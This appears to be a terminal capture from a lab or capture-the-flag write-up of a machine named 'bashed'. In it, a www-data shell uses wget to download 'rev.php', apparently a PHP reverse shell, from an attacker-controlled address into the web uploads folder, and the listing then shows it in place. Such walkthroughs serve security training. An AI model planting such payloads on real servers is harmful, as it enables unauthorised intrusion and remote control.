 www-data@bashed:/var/www/html/uploads# wget http://10.10.14.20/rev.php
--2020-11-15 10:39:44-- http://10.10.14.20/rev.php
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'rev.php'
0K ..... 100% 500M=0s
2020-11-15 10:39:45 (500 MB/s) - 'rev.php' saved [5493/5493]
www-data@bashed:/var/www/html/uploads# ls
index.html
rev.php